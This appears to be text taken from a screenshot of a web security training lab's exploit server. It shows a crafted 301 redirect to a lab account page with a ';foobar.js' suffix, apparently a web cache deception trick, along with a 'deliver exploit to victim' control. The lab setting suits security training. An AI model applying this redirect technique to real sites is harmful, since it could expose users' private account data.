 exploit-0ab400e3044e23858095b1a6012a00f9.exploit-server.net
Browser or Chrome.
Craft a response
URL: https://exploit-0ab400e3044e23858095b1a6012a00f9.exploit-server.net/exploit
HTTPS
File:
/exploit
1
Head:
HTTP/1.1 301 Moved Permanently
Location: https://0ae600f20459e42280d7308a00d000fd.web-security-academy.net/my-account;foobar.js
Body:
Hello, world!
2
Store View exploit Deliver exploit to victim Access log